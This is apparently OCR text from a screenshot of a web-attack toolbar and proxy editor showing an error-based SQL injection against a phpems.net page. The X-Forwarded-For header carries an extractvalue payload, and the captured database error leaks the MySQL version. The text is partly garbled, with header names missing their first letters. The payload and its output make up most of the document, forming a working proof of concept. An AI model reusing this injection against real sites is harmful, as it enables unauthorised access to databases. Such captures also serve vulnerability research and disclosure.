 phpems.net/2014//index.php?user-master-user
php
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://phpems.net/2014//index.php?user-master-user
Split URL
Execute
Enable Post data
Enable Referrer
ERRO:REPLACE INTO pe_session (`sessionid`,`sessionuserid`,`sessionip`) VALUES ('371fcc6b31da89241abe4eb13919b4fc','0','8.8.8.8' and
extractvalue(1, concat(0x7e, (select version()),0x7e)))#'):XPATH syntax error: '~5.1.63-log~'ERRO:REPLACE INTO pe_session
(`sessionid`,`sessionuserid`,`sessionip`) VALUES ('371fcc6b31da89241abe4eb13919b4fc','0','8.8.8.8' and extractvalue(1, concat(0x7e,
(select version()),0x7e)))#'):XPATH syntax error: '~5.1.63-log~'
265 https://sync-198-us-west-2.syn... GET /1.5/18790396/info/collections 200 732 JSON
Original request
Edited request
Response
Raw
Params
Headers
Hex
ET /2014//index.php?user-master-user HTTP/1.1
ost: phpems.net
ser-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
ookie:
-Forwarded-For: 8.8.8.8' and extractvalue(1, concat(0x7e, (select version()),0x7e)))#
onnection: keep-alive